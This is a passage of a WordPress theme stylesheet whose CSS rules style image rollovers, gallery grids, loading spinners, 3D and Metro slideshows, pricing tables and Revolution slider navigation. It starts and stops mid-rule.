		background-repeat: no-repeat;
		background-position: -2px -470px;
	}

	.no-touch .post-rollover:hover i {
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}
	/*Portfolio grid rollovers*/
	.rollover-project {
		position: relative;
		overflow: hidden;
	}
	.post .rollover-project.alignnone {
		margin-bottom: 0;
	}

		.rollover-project .link i {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			background-color: rgba(0, 0, 0, 0.15);
			opacity: 0;
			filter: alpha(opacity=0);
			-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		}
		.old-ie .rollover-project .link i {
			background: transparent;
			-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#26000000,endColorstr=#26000000)"; /* IE8 */
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#26000000,endColorstr=#26000000);   /* IE6 & 7 */
			zoom: 1;
		}
	

	/*Gallery post format rollover*/
	.rollover-thumbnails {
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -32px 0 0 -70px;
		width: 140px;
		height: 140px;
		z-index: 100;
		opacity: 0;
		filter: alpha(opacity=0);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	}
	.rollover-content .rollover-thumbnails {
		position: relative;
		display: block;
		height: 115px;
		top: 10px;
		margin-top: 5px;
		margin-bottom: 5px;
		opacity: 1;
	}

	.format-gallery.post i:after,
	.format-gallery.post i:before,
	.format-gallery.post .post-rollover i:after,
	.format-gallery.post .post-rollover i:before {
		display: none;
	}
	.format-gallery.post .items-grid i:after,
	.format-gallery.post .items-grid i:before,
	.format-gallery.post .dt-format-gallery i:before,
	.format-gallery.post .dt-format-gallery i:after  {
		display: block;
	}
	.rollover-thumbnails span {
		position: absolute;
		top: 0;
		left: 0;
		width: 90px;
		height: 90px;
		-webkit-box-shadow:  0px 0px 5px 1px rgba(0, 0, 0, 0.15);
		box-shadow:  0px 0px 5px 1px rgba(0, 0, 0, 0.15);
	}
	.rollover-thumbnails span,
	.rollover-thumbnails span img,
	.soc-ico a,
	.buttons-on-img .project-zoom,
	.buttons-on-img .project-details,
	.buttons-on-img .project-link,
	.buttons-on-img .link,
	.buttons-on-img .links-container > .details,
	.hover-style-one .links-container > a,
	.hover-style-two .links-container > a,
	.hover-style-three .links-container > a,
	.hover-style-one .links-container a > span,
	.hover-style-two .links-container a > span,
	.hover-style-three .links-container a > span,
	.buttons-on-img .links-container a > span,
	.style-minimal .clear-form:before,
	.style-minimal .standard-arrow li:before {
		-webkit-border-radius:	50%;
		-moz-border-radius:		50%;
		-ms-border-radius:		50%;
		-o-border-radius:		50%;
		border-radius:			50%;
	}
	.no-touch .rollover:hover .rollover-thumbnails,
	.touch .rollover.is-clicked .rollover-thumbnails {
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}
	
	.rollover-thumbnails span i:after,
	.rollover-thumbnails span i {
		display: none !important;
	}
	.rollover-thumbnails .r-thumbn-1 {
		top: 0px;
		left: 49px;
		z-index: 102;
	}
	.rollover-thumbnails .r-thumbn-2 {
		top: -25px;
		left: 42px;
		width: 50px;
		height: 50px;
		z-index: 100;
	}
	.rollover-thumbnails .r-thumbn-3 {
		top: 4px;
		left: 0px;
		width: 70px;
		height: 70px;
		z-index: 101;
	}

	.rollover-content .rollover-thumbnails .r-thumbn-1 {
		top: 25px;
	}
	.rollover-content .rollover-thumbnails .r-thumbn-2 {
		top: 0px;
	}
	.rollover-content .rollover-thumbnails .r-thumbn-3 {
		top: 29px;
	}
	.old-ie .rollover i,
	.old-ie .post-rollover i,
	.old-ie .rollover-project .link i,
	.old-ie .swiper-slide .link {
		display: none;
	}

	
/* Rollovers: end*/

/* !- WP gallery */
.dt-format-gallery {
	overflow: hidden;
	margin-bottom: 25px;
	max-width: 100%;
}
.dt-format-gallery.shortcode-gallery {
	margin-bottom: 0;
}

	.dt-format-gallery.shortcode-gallery a {
		line-height: 0;
	}
	.dt-format-gallery a.big-img,
	.dt-format-gallery .rollover-video.big-img {
		border-bottom: none;
	}
	.gallery-col-1 > a,
	.gallery-col-1 .rollover-video {
		width: 100%;
	}
	.gallery-col-2 > a,
	.gallery-col-2 .rollover-video {
		width: 50%;
	}
	.gallery-col-2 > a.big-img,
	.gallery-col-2 .rollover-video.big-img {
		width: 100%;
	}
	.gallery-col-3 a.big-img,
	.gallery-col-3 .rollover-video.big-img {
		width: 66.6667%;
	}
	.gallery-col-3 > a,
	.gallery-col-3 .rollover-video {
		width: 33.3333%;
	}

	.gallery-col-4 a.big-img,
	.gallery-col-4 .rollover-video.big-img {
		width: 50%;
	}

	.gallery-col-4 > a,
	.gallery-col-4 .rollover-video {
		width: 25%;
	}
	.gallery-col-5 a.big-img,
	.gallery-col-5 .rollover-video.big-img {
		width: 40%;
	}
	
	.gallery-col-5 > a,
	.gallery-col-5 .rollover-video {
		width: 20%;
	}

	.gallery-col-6  a.big-img,
	.gallery-col-6 .rollover-video.big-img {
		width: 33.3333%;
	}

	.gallery-col-6 > a,
	.gallery-col-6 .rollover-video {
		width: 16.6667%;
	}


		.gallery-coll-half {
			float: left;
			line-height: 0;
		}

		.gallery-coll-fourth {
			float: left;
		}
		.dt-format-gallery a,
		.dt-format-gallery .rollover-video {
			max-width: 100%;
			float: left;
			border-bottom: 3px solid transparent;
			border-right: 3px solid transparent;
		}
		.dt-format-gallery.gallery-col-1 a.big-img,
		.dt-format-gallery.gallery-col-1 .rollover-video.big-img,
		.dt-format-gallery.gallery-col-2 a.big-img,
		.dt-format-gallery.gallery-col-2 .rollover-video.big-img {
			border-bottom: 3px solid transparent;
		}
			.dt-format-gallery img {
				width: 100%;
				height: auto;
			}

/* WP gallery:end */
/* !- Loading */
body #load {
	background-color: #FFFFFF;
	height: 100%;
	overflow: hidden;
	position: fixed;
	width: 100%;
	z-index: 9501;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}


	body #load .fa-spinner,
	.loading-label .fa-spinner,
	#page .tp-loader .fa-spinner,
	#page .ls-defaultskin .ls-loading-container .fa-spinner,
	#page .ls-carousel .ls-loading-container .fa-spinner,
	#page .ls-defaultskin .ls-loading-indicator,
	#page .ls-carousel .ls-loading-indicator {
		position: absolute;
		left: 50%;
		top: 50%;
		margin: -35px 0 0 -35px;
		width: 70px;
		height: 70px;
		text-align: center;
		font-size: 70px;
		-webkit-animation: spin 2s infinite linear;
		-moz-animation: spin 2s infinite linear;
		-o-animation: spin 2s infinite linear;
		animation: spin 2s infinite linear;
	}
	.loading-label .fa-spinner,
	#page .tp-loader .fa-spinner,
	#page #main-slideshow  .tp-loader .fa-spinner,
	#page .ls-defaultskin .ls-loading-container .fa-spinner,
	#page .ls-carousel .ls-loading-container .fa-spinner,
	#page .ls-defaultskin .ls-loading-indicator {
		left: 0;
		top: 0;
		margin: 13px 0 0 13px;
		width: 44px;
		height: 44px;
		text-align: center;
	}

	#page .tp-loader .fa-spinner {
		margin: 8px 0 0 8px;
	}
#page .rev_slider .tp-loader.spinner2,
#page .rev_slider .tp-loader.spinner3,
#page .rev_slider .tp-loader.spinner4 {
	background: none;
	box-shadow: none;
}
#page .rev_slider .tp-loader.spinner2 {
	border-radius: 100%;
}
#page .rev_slider .tp-loader.spinner4 {
	overflow: visible;
}
	.rev_slider .tp-loader.spinner2 .fa-spinner,
	.rev_slider .tp-loader.spinner3 .fa-spinner,
	.rev_slider .tp-loader.spinner4 .fa-spinner {
		display: none;
	}
.loading-label,
#page .tp-loader,
#page .ls-defaultskin .ls-loading-container,
#page .ls-carousel .ls-loading-container {
	overflow: hidden;
	padding: 5px;
	width: 60px;
	height: 60px;
	background-image: none;
	font-size: 0;
	line-height: 0;

	-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:	0px 0px 4px rgba(0, 0, 0, 0.20);
	-ms-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	-o-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	box-shadow:			0px 0px 4px rgba(0, 0, 0, 0.20);
}
.old-ie body #load,
.old-ie .loading-label,
.old-ie #page .tp-loader,
.old-ie #page .ls-defaultskin .ls-loading-container,
.old-ie #page .ls-carousel .ls-loading-container,
.old-ie #page .ls-defaultskin .ls-loading-indicator {
	border: 1px solid #eaeaea;
	background-image: url(../images/loading-ie.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.old-ie #page .ls-carousel .ls-loading-container .ls-loading-indicator {
	background: none;
}
#page .ls-defaultskin {
	background-color: transparent;
}
.loading-label,
.tp-loader,
#main-slideshow .tp-loader {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -25px 0 0 -25px;
	z-index: 2000;
}
#main-slideshow .tp-loader {
	z-index: 9000;
}

/* Loading:end */

/* !- Metro slideshow */
.swiper-wrapper{height:0;overflow:hidden;-webkit-transition:height 1400ms ease;-moz-transition:height 400ms ease;-ms-transition:height 400ms ease;-o-transition:height 400ms ease;transition:height 1400ms ease;opacity:0}.swiper-wrapper .swiper-slide{width:20%;height:100%;-webkit-backface-visibility:hidden}.swiper-container img,.swiper-slide img{float:left;width:100%;height:auto}.swiper-slide{position:relative}.swiper-nested1,.swiper-nested1 .swiper-slide{position:relative;width:100%;height:500px}.swiper-nested1 .swiper-slide{width:500px;height:100%}.swiper-nested2 .swiper-slide{line-height:0}.swiper-caption{bottom:5px}.swiper-caption h4{overflow:hidden}.swiper-link{padding:0 0 10px 20px;background-position:0 0;background-repeat:no-repeat}.arrow-left,.arrow-right{position:absolute;z-index:300;top:50%;left:0;margin-top:-20px;width:50px;height:40px;background-position:center center;background-repeat:no-repeat;opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(Opacity=70)"}.arrow-right{left:auto;right:0}.arrow-bottom:hover,.arrow-left:hover,.arrow-right:hover,.arrow-top:hover{opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)"}.swiper-container .disable,.swiper-container .disable:hover{opacity:.3;filter:alpha(opacity=30);-ms-filter:"alpha(Opacity=30)"}.arrow-bottom,.arrow-top{position:absolute;z-index:900;right:10px;bottom:6px;width:30px;height:30px;background-position:center center;background-repeat:no-repeat;opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(Opacity=70)"}.arrow-top{bottom:30px}.swiper-slide .link{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.15);cursor:pointer}.swiper-caption{position:absolute;top:0;left:0;z-index:1000;display:none;padding:20px;width:100%;height:100%}.swiper-container{margin:0 auto;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1;background-color:#000;margin-top:-1px}.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transition-timing-function:ease;-o-transform:translate(0px,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform,left,top;transition-duration:0s;transform:translate3d(0px,0,0);transition-timing-function:ease}.swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{overflow:hidden;float:left}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}.swiper-slide{width:100%;height:100%}
/* Metro slideshow:end */

/* !- 3D Slideshow */
#main-slideshow.fixed .three-d-slider{margin:0 auto;max-width:1200px}.three-d-slider{position:relative;overflow:hidden;height:500px;z-index:1;background-color:#000}.plane{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;overflow:hidden;visibility:hidden}.plane img{visibility:hidden}div.container{position:absolute;top:50px;left:50px;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;-webkit-transform-origin:(50,50);-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.container-1{z-index:3}.container-2{z-index:6}.container-3{z-index:9}.slide-me .container{-moz-transition-property:left,top!important;-ms-transition-property:left,top!important;-o-transition-property:left,top!important;-webkit-transition-property:left,top!important;-moz-transition-duration:0ms!important;-ms-transition-duration:0ms!important;-o-transition-duration:0ms!important;-webkit-transition-duration:0ms!important}.scale-me .container{-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;-webkit-transition-property:-webkit-transform,opacity;-moz-transition-duration:300ms 1000ms;-ms-transition-duration:300ms 1000ms;-o-transition-duration:300ms 1000ms;-webkit-transition-duration:300ms 1000ms}.useJS.scale-me .container{-moz-transition-property:opacity;-ms-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-duration:1000ms;-ms-transition-duration:1000ms;-o-transition-duration:1000ms;-webkit-transition-duration:000ms}.useJS .container-1,.useJS .container-2,.useJS .container-3{-moz-transform:none;-webkit-transform:none;-o-transform:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.container-1{-ms-transform:scale(0.14,.14)}.container-2{-ms-transform:scale(0.23,.23)}.container-3{-ms-transform:scale(0.35,.35)}.photo.show{-ms-transform:scale(2.86,2.86)}.container .l3{-ms-transform:scale(7.15,7.15)}}.three-d-slider .photo{position:absolute;padding:0;margin:0}.three-d-slider .photo:hover{cursor:pointer}.lightbox .container .photo:hover{cursor:default}.useJS .container .photo.show{-moz-transform:none;-webkit-transform:none;-o-transform:none}.three-d-slider .photo.show{max-height:100%;-moz-transform-property:scale;-webkit-transform-property:scale;-o-transform-property:scale}.photo.top-slice{z-index:999;cursor:default;-moz-transition-property:left,top!important;-ms-transition-property:left,top!important;-o-transition-property:left,top!important;-webkit-transition-property:left,top!important;-moz-transition-duration:400ms;-ms-transition-duration:400ms;-o-transition-duration:400ms;-webkit-transition-duration:400ms;-moz-transition-delay:0!important;-ms-transition-delay:0!important;-o-transition-delay:0!important;-webkit-transition-delay:0!important}canvas.corners{display:none;position:absolute;cursor:pointer;opacity:0;-moz-transition-property:opacity;-ms-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-duration:450ms;-ms-transition-duration:450ms;-o-transition-duration:450ms;-webkit-transition-duration:450ms}canvas.corners:hover{opacity:.7}.container:hover canvas.corners{display:block}#main.lightbox .container .corners,.scale-me .container span{display:none!important}.container span{position:absolute;width:27px;height:27px;border:#fff solid;z-index:9999;opacity:.3;filter:alpha(opacity=30)}#main.lightbox .container span{opacity:0!important}span.top-l{top:0;left:0;border-width:3px 0 0 3px;margin:-3px 0 0 -3px}span.top-r{top:0;right:0;border-width:3px 3px 0 0;margin:-3px -3px 0 0}span.bottom-r{bottom:0;right:0;border-width:0 3px 3px 0;margin:0 -3px -3px 0}span.bottom-l{bottom:0;left:0;border-width:0 0 3px 3px;margin:0 0 -3px -3px}.toBG{z-index:1!important;-moz-transition-duration:0ms 0ms!important;-ms-transition-duration:0ms 0ms!important;-o-transition-duration:0ms 0ms!important;-webkit-transition-duration:0ms 0ms!important}.dark-layer{position:absolute;visibility:hidden;left:0;top:0;background-color:#000;opacity:0}.dark-layer.l1{opacity:.5;filter:alpha(opacity=50);z-index:4;height:100%;width:100%;visibility:visible}.dark-layer.l2{opacity:.4;filter:alpha(opacity=40);z-index:7;height:100%;width:100%;visibility:visible}.container .l3{visibility:visible;opacity:.9;filter:alpha(opacity=90);z-index:998;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;-webkit-transform-origin:(50,50);-moz-transition-property:opacity;-ms-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-duration:400ms;-ms-transition-duration:400ms;-o-transition-duration:400ms;-webkit-transition-duration:400ms}.useJS .container .l3{-moz-transform:none;-webkit-transform:none;-o-transform:none;-moz-transition:opacity;-ms-transition:opacity;-o-transition:opacity;-webkit-transition:opacity}.close{position:relative;background:url(img/close.png) no-repeat left top\9;width:20px\9;height:20px\9;background-size:20px 20px\8;background-repeat:no-repeat;background-position:center center;cursor:pointer;opacity:0;filter:alpha(opacity=0);z-index:1}:root .close{width:30px\0/IE9;height:30px\0/IE9}.lightbox .close{z-index:10;padding:0;margin:0 auto;cursor:pointer;opacity:.5;filter:alpha(opacity=50);-moz-transition-property:opacity;-ms-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-delay:1000ms;-ms-transition-delay:1000ms;-o-transition-delay:1000ms;-webkit-transition-delay:1000ms}.lightbox .close:hover{opacity:1;filter:alpha(opacity=100)}.lightbox .close.hovered{-moz-transition-delay:0ms;-ms-transition-delay:0ms;-o-transition-delay:0ms;-webkit-transition-delay:0ms}.lightbox.useJS .close{display:none;-moz-transition:none;-ms-transition:none;-o-transition:none;-webkit-transition:none}.img-caption{position:absolute;height:30px;width:100%;margin:0 auto;padding:0;z-index:10;opacity:0;filter:alpha(opacity=0)}.img-caption p{margin:0 auto;padding:0 10px;color:#fff;font-family:'Open Sans',sans-serif;font-size:14px;line-height:30px;text-align:center}.lightbox .img-caption{opacity:1;filter:alpha(opacity=100);-moz-transition-property:opacity;-ms-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-delay:1000ms;-ms-transition-delay:1000ms;-o-transition-delay:1000ms;-webkit-transition-delay:1000ms}div.lightbox.useJS .img-caption{display:none;-moz-transition:none;-ms-transition:none;-o-transition:none;-webkit-transition:none}div.slide-me.lightbox .img-caption{top:45%}.navig{height:96px;position:absolute;right:20px;width:30px;z-index:999;text-align:center;top:43%;opacity:1;filter:alpha(opacity=100)}.lightbox .navig{z-index:1}.scale-me .navig{opacity:.5;filter:alpha(opacity=50)}.scale-me .navig div:hover{cursor:default;background:url(img/circles.png) -3px 54px transparent \9;color:#d03935}.scale-me .navig div.act:hover{background:url(img/circles.png) 0 30px transparent \9;color:#fff}.navig div{padding:0;margin:3px 4px 3px 3px;float:right;right:0;clear:right;border-radius:50%;width:22px;height:22px;z-index:999;background:url(img/circles.png) -3px 54px transparent \9;color:#d03935;text-align:center;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:700;line-height:24px;vertical-align:middle;-moz-transition-property:width,height,margin;-ms-transition-property:width,height,margin;-o-transition-property:width,height,margin;-webkit-transition-property:width,height,margin;-moz-transition-duration:400ms;-ms-transition-duration:400ms;-o-transition-duration:400ms;-webkit-transition-duration:400ms}.navig div:hover{background:url(img/circles.png) -3px 0 transparent \9;color:#fff;cursor:pointer}.navig .act{width:30px;height:30px;margin:3px 0;line-height:30px;background:url(img/circles.png) 0 30px transparent \9;color:#fff;font-size:14px}.navig .act:hover{cursor:default;background:url(img/circles.png) 0 30px transparent \9}#loading{position:absolute;padding:0;height:128px;width:128px;left:50%;top:50%;margin:-64px 0 0 -64px;background-repeat:no-repeat;color:#e9e9e9;font-family:Arial,Helvetica,sans-serif;font-size:24px;line-height:128px;text-align:center;vertical-align:middle;z-index:999;background-image:url([data-uri]);background-image:url(img/sl-loading.gif)\0/IE8+9}.navig div,img{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
/* 3D slideshow:end */

/* !-Woocomerce*/

/*woocomerce prettyphoto*/

.wpb-js-composer .pp_content_container {
	padding: 0px 0;
}

.wpb-js-composer .pp_content_container .pp_left  { 
	padding-left: 0!important; 
}

.wpb-js-composer .pp_content_container .pp_right { 
	padding-right: 0!important; 
}


.wpb-js-composer .pp_content,
.wpb-js-composer div.pp_default .pp_content_container .pp_right,
.wpb-js-composer div.pp_default .pp_content, div.light_rounded .pp_content,
.wpb-js-composer div.pp_default .pp_content_container .pp_left {
	background: none;
}


.wpb-js-composer .pp_hoverContainer,
.pp_top,
.pp_bottom,
.wpb-js-composer div.ppt { 
	display: none!important;
}


.wpb-js-composer div.pp_default .pp_details {
	position: static;
	padding-left: 0;
}

.wpb-js-composer .pp_pic_holder .pp_content_container {
	background: none;
	box-shadow: none;
}

div.pp_overlay {
	background-color: #000 !important;
}
div.dream-theme .pp_nav .pp_play,
div.dream-theme .pp_nav .pp_pause {
	width:22px;
	height:22px;
	margin: 0 0 0 5px;
	background-size: 22px 22px;
	background-repeat: no-repeat;
	background-position: center center;
	opacity: 0.5;
}

.jp-carousel-comment-form-button,
.mejs-controls button {
	box-shadow: none !important;
	text-shadow: none !important;
}
/* Woocomerce:end */

/* !--Pricing Tables*/
 #main .minimal .p1 h3 {
 	background: #52ac32;
 	border: none;
 }
 #main .minimal .p1 h4 {
 	background: #3e8226;
 	box-shadow: none;
 }
#main .minimal .pt-button {
	background:  #3e8226;
	text-shadow: none;
}
#main .minimal .pt-button:hover {
	filter: none;
}
#main .minimal .features {
	background-color: #fff;
	color: #686868;
}
#main .minimal .features * {
	color: #686868;
}
#main .minimal .plan li:nth-child(2n),
#main .minimal .select {
	background-color: #f4f4f4;
}
#main #shaon-pricing-table .price-content {
	background-color: #f7f7f7;
}

#shaon-pricing-table:before,
#pricing-table:before,
#shaon-pricing-table:after,
#pricing-table:after {
	content: "";
	display: table;
}

#shaon-pricing-table:after,
#pricing-table:after {
	clear: both;
}

#main .minimal .features ul,
#main .minimal .select {
	border-color: #ddd;
}
#main #shaon-pricing-table h4,
#main #pricing-table .plan,
#main #shaon-pricing-table .featureTitle span,
#main #shaon-pricing-table .priceTitle span,
#main #shaon-pricing-table .selectedpriceTitle span,
#main #shaon-pricing-table .pricing-table li,
#main #shaon-pricing-table .selectePrice-content {
	text-shadow: none;
	filter: none;
}
#main #pricing-table,
#main #shaon-pricing-table .pricing-table {
	margin-bottom: 0;
	margin-top: 0;
}
#main #shaon-pricing-table .pricing-table {
	margin-bottom: 0 !important;
}
#main #pricing-table .plan h3 {
	color: #686868;
}
#main #pricing-table .plan .signup {
	padding-top: 0;
}
#main #shaon-pricing-table a.signup {
	filter: none;
}
#main #content #shaon-pricing-table a.signup {
	margin-bottom: 20px;
}
#main #pricing-table #most-popular {
	border-width: 1px;
}
#main #shaon-pricing-table .selectePrice-content,
#main #shaon-pricing-table .selectedpriceTitle span {
	box-shadow: 0 0 5px rgba(0,0,0,0.15)
}

#main #shaon-pricing-table .selectePrice-content {
	border-color: #CCCCCC !important;
}
#main #shaon-pricing-table .offer-tag,
#main .minimal .featured {
	right: 10px;
}
#main #shaon-pricing-table .feature-content,
#main #shaon-pricing-table .price-content,
#main #shaon-pricing-table .selectePrice-content,
#main #shaon-pricing-table .pricing-table li {
	border-top: none;
}
#main #shaon-pricing-table a.signup,
#main .minimal .pt-button {
	width: auto;
}
#main .minimal .pt-button {
	display: inline-block;
	padding-left: 10px;
	padding-right: 10px;
}
#main .minimal {
	margin: 0 -10px;
	width: 100%;
}
	#main .minimal .plan {
		margin: 0 0 0px;
		padding: 0 10px;
		width: 25%;
	}
#main #pricing-table {
	width: 100%;
}
	#main #pricing-table .plan {
		margin-bottom: 0px;
		width: 25%;
	}
/* Pricing Tables:end */

/* !-Shortcode code */
.shortcode-code {
	padding: 25px 20px 25px 20px;
}
/* Shortcode code:end */

/* !-Revolution slider */
.rev_slider_wrapper {
	z-index: 1;
}
	#page .tp-bullets.tp-thumbs {
		background: none;
	}
#page .tp-rightarrow.default,
#page .tp-leftarrow.default {
	background: none;
}
#page .tparrows.default {
	position: relative;
	width: 30px;
	height: 55px;
}
#page .tparrows.default:before,
#page .tparrows.default:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 30px;
	height: 55px;
	content: "";
	background-position: 0 0;
	background-repeat: no-repeat;
	z-index: 9;
}
#page .tparrows.default:after {
	top: 1px;
	left: 0;
	z-index: 8;
}
	#main-slideshow .tp-bullets.simplebullets.navbar,
	#main .tp-bullets.simplebullets.navbar,
	#main-slideshow .tp-bullets.simplebullets.navbar-old,
	#main .tp-bullets.simplebullets.navbar-old {
		height: auto;
		padding: 3px 7px 7px;
		border: none;
		background: rgba(0,0,0,0.4);
	}
	.old-ie #main-slideshow .tp-bullets.simplebullets.navbar,
	.old-ie #main-slideshow .tp-bullets.simplebullets.navbar-old {
		background-image: none;
		background: transparent;
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000,endColorstr=#66000000)"; /* IE8 */
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000,endColorstr=#66000000);   /* IE6 & 7 */
		zoom: 1;
	}
	#main-slideshow .tp-bullets.simplebullets.navbar .bullet,
	#main-slideshow .tp-bullets.simplebullets.round .bullet,
	#main-slideshow .tp-bullets.simplebullets.navbar-old .bullet,
	#main-slideshow .tp-bullets.simplebullets.square-old .bullet,
	#main-slideshow .tp-bullets.simplebullets.square-old .bullet.last,
	#main-slideshow .tp-bullets.simplebullets.round-old .bullet,
	#main .tp-bullets.simplebullets.navbar .bullet,
	#main .tp-bullets.simplebullets.round .bullet,
	#main .tp-bullets.simplebullets.navbar-old .bullet,
	#main .tp-bullets.simplebullets.square-old .bullet,
	#main .tp-bullets.simplebullets.square-old .bullet.last,
	#main .tp-bullets.simplebullets.round-old .bullet,
	.content .rsShor .rsBullet span,
	#main .flex-control-paging li a,
	#page .ls-defaultskin .ls-bottom-slidebuttons a {
		position: relative;
		width: 10px;
		height: 10px;
		margin: 5px 3px 2px 4px;
		background: #fff;
	}
	.content .rsShor .rsBullet span {
		width: 8px;
		height: 8px;
	}
	#main .flex-control-paging li a {
		width: 8px;
		height: 8px;
		background: none;
	}
	#main-slideshow .tp-bullets.simplebullets.navbar .bullet,
	#main-slideshow .tp-bullets.simplebullets.round .bullet,
	#main-slideshow .tp-bullets.simplebullets.navbar-old .bullet,
	#main-slideshow .tp-bullets.simplebullets.round-old .bullet,
	#main .tp-bullets.simplebullets.navbar .bullet,
	#main .tp-bullets.simplebullets.round .bullet,
	#main .tp-bullets.simplebullets.navbar-old .bullet,
	#main .tp-bullets.simplebullets.round-old .bullet,
	.content .rsShor .rsBullet span,
	#main .flex-control-paging li a,
	#page .ls-defaultskin .ls-bottom-slidebuttons a {
		-webkit-border-radius:	5px;
		-moz-border-radius:		5px;
		-ms-border-radius:		5px;
		-o-border-radius:		5px;
		border-radius:			5px;
	}
	#main-slideshow .tp-bullets.simplebullets.navbar .bullet:after,
	#main-slideshow .tp-bullets.simplebullets.round .bullet:after,
	#main-slideshow .tp-bullets.simplebullets.navbar-old .bullet:after,
	#main-slideshow .tp-bullets.simplebullets.square-old .bullet:after,
	#main-slideshow .tp-bullets.simplebullets.round-old .bullet:after,
	#main .tp-bullets.simplebullets.navbar .bullet:after,
	#main .tp-bullets.simplebullets.round .bullet:after,
	#main .tp-bullets.simplebullets.navbar-old .bullet:after,
	#main .tp-bullets.simplebullets.square-old .bullet:after,
	#main .tp-bullets.simplebullets.round-old .bullet:after,
	.content .rsShor .rsBullet span:after,
	#main .flex-control-paging li a:after,
	#page .ls-defaultskin .ls-bottom-slidebuttons a:after {
		position: absolute;
		left: 50%;
		top: 50%;
		margin: -3px 0 0 -3px;
		width: 6px;
		height: 6px;
		content: "";
		background: #dcdcdc;
	}
	#main .flex-control-paging li a:after {
		background: none;
	}
	.content .rsShor .rsBullet span:after,
	#main .flex-control-paging li a:after {
		margin: -2px 0 0 -2px;
		width: 4px;
		height: 4px;
	}
	
	#main-slideshow .tp-bullets.simplebullets.navbar .bullet:after,
	#main-slideshow .tp-bullets.simplebullets.round .bullet:after,
	#main-slideshow .tp-bullets.simplebullets.navbar-old .bullet:after,
	#main-slideshow .tp-bullets.simplebullets.round-old .bullet:after,
	#main .tp-bullets.simplebullets.navbar .bullet:after,
	#main .tp-bullets.simplebullets.round .bullet:after,
	#main .tp-bullets.simplebullets.navbar-old .bullet:after,
	#main .tp-bullets.simplebullets.round-old .bullet:after,
	.content .rsShor .rsBullet span:after,
	#main .flex-control-paging li a:after,
	#page .ls-defaultskin .ls-bottom-slidebuttons a:after {
		-webkit-border-radius:	3px;
		-moz-border-radius:		3px;
		-ms-border-radius:		3px;
		-o-border-radius:		3px;
		border-radius:			3px;
	}
	#page .tp-rightarrow.navbar,
	#page .tp-leftarrow.navbar,
	#page .tp-leftarrow.round,
	#page .tp-rightarrow.round,
	#page .tp-leftarrow.navbar-old,
	#page .tp-rightarrow.navbar-old,
	#page .tp-leftarrow.square-old,
	#page .tp-rightarrow.square-old,
	#page .tp-rightarrow.round-old,
	#page .tp-leftarrow.round-old {
		width: 20px;
		height: 14px;
		margin: 4px 0 0 0;
	}
	#page .tp-rightarrow.navbar:hover,
	#page .tp-leftarrow.navbar:hover,
	#page .tp-leftarrow.round:hover,
	#page .tp-rightarrow.round:hover,
	#page .tp-leftarrow.navbar-old:hover,
